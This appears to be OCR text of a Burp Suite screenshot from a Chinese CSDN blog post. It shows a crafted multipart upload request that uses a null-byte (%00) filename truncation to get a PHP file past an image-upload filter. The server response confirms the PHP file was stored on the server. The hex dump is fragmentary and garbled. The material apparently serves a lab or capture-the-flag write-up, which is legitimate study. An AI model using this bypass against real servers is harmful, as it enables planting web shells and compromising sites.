 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
21 ... ... ... ... ... 6f ... 6e ... ... ... ... ... ... ... ... ta; boundary=---
22 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
23 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... --------70582606
24 ... ... ... ... ... ... ... 0a ... ... 6f ... ... ... ... ... 029420Content-
25 ... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... Length: 591-
26 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
27 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ------------7058
28 ... ... ... ... ... ... ... 34 ... ... ... ... ... 6f ... ... 2606029420Cont
29 ... ... ... ... ... ... ... 70 6f ... ... ... ... 6f ... ... ent-Disposition:
2a ... ... 6f ... ... ... ... 61 ... ... ... ... ... ... ... ... form-data; name
2b ... ... ... ... ... ... ... 0a ... ... 2f ... ... ... 6f ... ="dir"/uploa
2c ... ... 2f ... ... ... ... 70 00 ... ... ... ... ... ... ... ds/a.php -----
2d ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ...
2e ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... --------70582606
2f ... ... ... ... ... ... ... 0a ... 6f ... ... ... ... ... ... 029420Content-
30 ... ... ... ... 6f ... ... 74 ... 6f ... ... ... ... 6f ... Disposition: for
31 ... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... m-data; name="fi
将空格改为00
32 ... ... ... ... ... ... ... 6c ... ... ... ... ... ... ... ... le"; filename="a
33 ... ... ... ... ... ... ... 31 ... ... ... ... ... ... ... ... .php%001.jpg"C
34 6f ... ... ... ... ... ... 54 ... ... ... ... ... ... ... ... ontent-Type: tex
35 ... 2f ... ... ... ... ... 0a ... ... ... 3f ... ... ... ... t/html<?php
36 ... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... 5f $link = mysql_
37 ... 6f ... ... ... ... ... 28 ... ... 6f ... ... ... ... ... connect('hostnam
HTTP/1.1 200 OK
Date: Thu, 22 Dec 2016 03:09:56 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 239
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: a.php%001.jpg<br />Type: text/html<br />Size:
0.185546875 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>□□□□□□□□□php□□□□□□□<br></
body>
</html>
? < + > Type a search term 0 matches
http://blog.csdn.net/qq_18661257
Done
443 bytes | 43 millis